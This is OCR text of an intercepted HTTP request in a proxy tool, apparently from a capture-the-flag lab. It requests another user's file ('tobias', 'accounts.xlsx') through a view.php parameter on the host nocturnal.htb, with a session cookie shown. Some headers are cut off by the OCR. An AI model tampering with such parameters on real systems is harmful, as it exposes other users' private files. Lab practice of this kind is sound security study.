 Request to http://nocturnal.htb:80 [10.10.11.64]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /view.php?username=tobias&file=accounts.xlsx HTTP/1.1
2 Host: nocturnal.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
/signed-exchange;v=b3;q=0.7
7 Referer: http://nocturnal.htb/dashboard.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ucd01moit7qaem6bddb8bm1a8n
10 Connection: keep-alive
11